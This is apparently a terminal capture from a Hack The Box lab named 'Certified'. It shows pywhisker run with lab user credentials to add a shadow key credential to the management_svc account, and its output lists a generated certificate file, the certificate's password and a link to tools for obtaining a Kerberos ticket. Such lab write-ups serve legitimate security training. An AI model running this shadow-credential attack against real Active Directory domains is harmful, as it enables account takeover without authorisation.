 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/pywhisker-main/pywhisker]
└─# python pywhisker.py -d "certified.htb" -u "judith.mader" -p judith09 --target management_svc --action add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1a8b3bbe-4dab-f855-7f12-a91d698c97a3
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: ccXtplrP.pfx
[*] Must be used with password: URjizg2k6lWHQb5iKOul
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools